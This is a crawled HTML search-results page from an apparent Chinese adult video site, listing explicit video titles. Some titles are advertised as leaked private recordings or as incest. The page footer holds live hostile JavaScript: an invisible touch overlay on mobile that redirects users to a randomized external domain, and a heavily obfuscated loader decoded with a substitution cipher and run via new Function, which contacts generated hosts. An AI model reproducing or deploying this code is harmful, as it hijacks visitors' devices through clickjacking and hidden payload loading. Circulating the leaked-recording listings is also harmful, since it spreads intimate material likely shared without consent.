

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tianmei.pw/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html
body_size: 8120
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>御姐搜索结果 - 麻豆视频</title>
<meta name="keywords" content="御姐搜索结果" />
<meta name="description" content="御姐搜索结果" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"13","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://tianmei.pw">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
<div class="wrap">
   <div class="position">
     <ul>
       <li class="home"><a href="/">首页</a></li>
       <li>搜索</li>
       <li>御姐</li>
     </ul>
   </div>
   <div class="box mt">
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/224014/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/video/m3u8/2026/01/21/586d3195/vod.jpg" alt="黑丝长发肥臀御姐-口巾" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/224014/sid/1/nid/1.html">黑丝长发肥臀御姐-口巾</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;682观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/223666/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260121-1/8a0b1d9e44ee85c20776418cbc1c5913.jpg" alt="爽吗刺激不快点精彩对话约炮PUA大神网撩结识的眼镜反差御姐还会给毒龙家里肏完跑到楼顶露天啪啪" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/223666/sid/1/nid/1.html">爽吗刺激不快点精彩对话约炮PUA大神网撩结识的眼镜反差御姐还会给毒龙家里肏完跑到楼顶露天啪啪</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;451观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/222995/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260119-1/2c32b5497137d04ff2c74bae31f4040f.jpg" alt="金主后入极品白虎御姐" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/222995/sid/1/nid/1.html">金主后入极品白虎御姐</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;818观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/222867/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2026/01/18/6ca819979202b1129f2dfd0dac43853e.jpg" alt="糖心Vlog.狠插厚灰淫欲御姐-菠萝包" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/222867/sid/1/nid/1.html">糖心Vlog.狠插厚灰淫欲御姐-菠萝包</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;936观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/222233/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/video/m3u8/2026/01/17/cd48ec14/vod.jpg" alt="性感御姐的性教育启蒙丝足口穴亲身示范紧致蜜穴猛夹肉棒-娅米" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/222233/sid/1/nid/1.html">性感御姐的性教育启蒙丝足口穴亲身示范紧致蜜穴猛夹肉棒-娅米</a></p>
             <p>01-17&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;441观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/222224/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2026/01/17/0b91b4c9cf62e6cea1a813a6ae5779b8.jpg" alt="御姐女仆-口巾" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/222224/sid/1/nid/1.html">御姐女仆-口巾</a></p>
             <p>01-17&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;894观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/221736/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260116-1/e23d94d346961d83b098b9add0a05c7c.jpg" alt="精品流出外企公司风韵犹存美女白领御姐私下竟是极品反差婊与小青年各种淫乱视图自拍小伙够猛姐姐够骚" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/221736/sid/1/nid/1.html">精品流出外企公司风韵犹存美女白领御姐私下竟是极品反差婊与小青年各种淫乱视图自拍小伙够猛姐姐够骚</a></p>
             <p>01-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1018观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/221338/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260115-1/efdbaf1a1c476007e78b329801f9168e.jpg" alt="高端泄密流出极品反差婊眼镜.御姐徐艺.然被.频网友财子.哥宾馆捆.绑调教小.逼逼还.如处女般粉.嫩粉" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/221338/sid/1/nid/1.html">高端泄密流出极品反差婊眼镜.御姐徐艺.然被.频网友财子.哥宾馆捆.绑调教小.逼逼还.如处女般粉.嫩粉</a></p>
             <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;312观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/221099/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/video/m3u8/2026/01/14/ef502575/vod.jpg" alt="糖心Vlog.白丝饥渴御姐的主动采精-西野加奈" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/221099/sid/1/nid/1.html">糖心Vlog.白丝饥渴御姐的主动采精-西野加奈</a></p>
             <p>01-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;928观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/220114/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260112-1/7a1dc66a8ff8270381702fecef851467.jpg" alt="泡良大神新流出佳作PUA大神狮子座重金拿下小空姐御姐风甜美可人柳腰翘臀让人心驰神往" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/220114/sid/1/nid/1.html">泡良大神新流出佳作PUA大神狮子座重金拿下小空姐御姐风甜美可人柳腰翘臀让人心驰神往</a></p>
             <p>01-12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;135观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/220014/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260112-1/450f140db9f3ddb02984a1bbd24f7632.png" alt="【姐弟乱伦】职场御姐风的姐姐被我操到高潮试图推开我，我更卖力操了" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/220014/sid/1/nid/1.html">【姐弟乱伦】职场御姐风的姐姐被我操到高潮试图推开我，我更卖力操了</a></p>
             <p>01-12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1038观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/219128/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260109-1/8dfe7d9bfc849653e63dd7c336688cbb.jpg" alt="推特极品网红知更鸟170大长腿极限反差御姐灵巧舌头服侍金主只为舔食肉棒" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/219128/sid/1/nid/1.html">推特极品网红知更鸟170大长腿极限反差御姐灵巧舌头服侍金主只为舔食肉棒</a></p>
             <p>01-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;261观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/219043/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260109-1/6ff14e839c430790b769c86593b8924c.jpg" alt="推特极品网红170大长腿极限反差御姐灵巧舌头服侍金主只为舔食肉棒" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/219043/sid/1/nid/1.html">推特极品网红170大长腿极限反差御姐灵巧舌头服侍金主只为舔食肉棒</a></p>
             <p>01-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;354观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218749/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260108-1/a84d1cd9f02a029615cf30e0111bbf29.jpg" alt="女大精选清纯系甜美女同桌VS御姐范高冷女班长哪个才是你的最爱视频完美露脸主打真实反差" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218749/sid/1/nid/1.html">女大精选清纯系甜美女同桌VS御姐范高冷女班长哪个才是你的最爱视频完美露脸主打真实反差</a></p>
             <p>01-08&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;822观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218658/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2026/01/07/6cc868c61977f3fa6ab66e7ecc7d2f05.jpg" alt="香蕉视频.XJX579.御姐人妻与前男友偷情被内射" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218658/sid/1/nid/1.html">香蕉视频.XJX579.御姐人妻与前男友偷情被内射</a></p>
             <p>01-08&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1356观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/217702/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260105-1/1d24790a08e85e1c9df1a957c19469f5.jpg" alt="少妇御姐最爱黑丝在沙发上玩弄" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/217702/sid/1/nid/1.html">少妇御姐最爱黑丝在沙发上玩弄</a></p>
             <p>01-05&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;581观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/215821/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/12/30/ece1029a3a0c111332298e0d67f67732.jpg" alt="出差办公之维也纳酒店如愿肏到高冷御姐" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/215821/sid/1/nid/1.html">出差办公之维也纳酒店如愿肏到高冷御姐</a></p>
             <p>12-30&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;652观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/215308/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/video/m3u8/2025/12/29/0a62ab98/vod.jpg" alt="超美御姐模特-伊藤诚" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/215308/sid/1/nid/1.html">超美御姐模特-伊藤诚</a></p>
             <p>12-29&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1457观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/215301/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/12/29/7163e65317577e3ca8ec8c4dd644cca0.jpg" alt="粉发高跟黑丝御姐-皓文" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/215301/sid/1/nid/1.html">粉发高跟黑丝御姐-皓文</a></p>
             <p>12-29&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;163观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/215264/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20251229-1/dd027bfde70721d8206ac5219250569c.jpg" alt="尤物级臀裙长筒靴丰满御姐黏起人来销魂受不了" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/215264/sid/1/nid/1.html">尤物级臀裙长筒靴丰满御姐黏起人来销魂受不了</a></p>
             <p>12-29&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1065观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/215260/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20251229-1/ced805c2fdf0d35df375fe77747e2183.jpg" alt="眼镜御姐玩弄性爱各种抽插不断流水玩弄" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/215260/sid/1/nid/1.html">眼镜御姐玩弄性爱各种抽插不断流水玩弄</a></p>
             <p>12-29&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;376观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/214824/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20251227-1/5abab16b1d326b1b73b82e31d4f1680a.jpg" alt="广州女技师半套服务，极品御姐摸到一半直接开大" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/214824/sid/1/nid/1.html">广州女技师半套服务，极品御姐摸到一半直接开大</a></p>
             <p>12-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;610观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/214754/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20251228-1/bf4fd9b814f5f4bcff8d1aeebff584cc.jpg" alt="国产录播丨黑丝美臀技师御姐全身乳推舔屌" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/214754/sid/1/nid/1.html">国产录播丨黑丝美臀技师御姐全身乳推舔屌</a></p>
             <p>12-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1065观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/214359/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/12/26/91d943655692888d4f25347ab820972a.jpg" alt="高冷女王身材火辣御姐-派大星" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/214359/sid/1/nid/1.html">高冷女王身材火辣御姐-派大星</a></p>
             <p>12-26&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;367观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/213609/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/video/m3u8/2025/12/24/7e8d80e0/vod.jpg" alt="把骚货御姐领导按在床上抽插-love姐" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/213609/sid/1/nid/1.html">把骚货御姐领导按在床上抽插-love姐</a></p>
             <p>12-24&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;444观看</p>
          </li>
            
       </ul>
     </div>
   </div>
   <div class="page mt">

   <a class="prev" href="/index.php/vod/search/page/1/wd/%E5%BE%A1%E5%A7%90.html" title="上一页">上一页</a>
      <span class="current">1</span>
         <a class="page_link" href="/index.php/vod/search/page/2/wd/%E5%BE%A1%E5%A7%90.html" title="第2页" >2</a>
         <a class="page_link" href="/index.php/vod/search/page/3/wd/%E5%BE%A1%E5%A7%90.html" title="第3页" >3</a>
         <a class="page_link" href="/index.php/vod/search/page/4/wd/%E5%BE%A1%E5%A7%90.html" title="第4页" >4</a>
         <a class="page_link" href="/index.php/vod/search/page/5/wd/%E5%BE%A1%E5%A7%90.html" title="第5页" >5</a>
      <a href="/index.php/vod/search/page/2/wd/%E5%BE%A1%E5%A7%90.html" class="next pagegbk">下一页</a>
</div>
 </div>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7e4893a59094d0db50eef5d63ef3da7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2206gc.hrbx2g.com:8005/d/5262?t=0.5494792443816137
body_size: 1085
content:
